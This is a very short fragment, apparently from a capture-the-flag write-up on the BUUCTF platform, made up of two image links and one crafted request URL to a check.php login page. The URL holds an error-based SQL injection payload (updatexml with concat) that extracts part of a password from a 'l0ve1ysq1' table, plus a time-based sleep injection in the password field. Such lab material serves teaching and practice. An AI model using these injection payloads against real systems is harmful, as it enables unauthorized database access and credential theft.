 http://0271ebd9-169b-4d78-8475-f6667e20789c.node4.buuoj.cn:81/check.php ?username=admin' and updatexml(1,concat(0x7e,(select substr((select password from l0ve1ysq1 where username='flag'),30,16)),0x7e),1) %23 &password=admin' and sleep(3)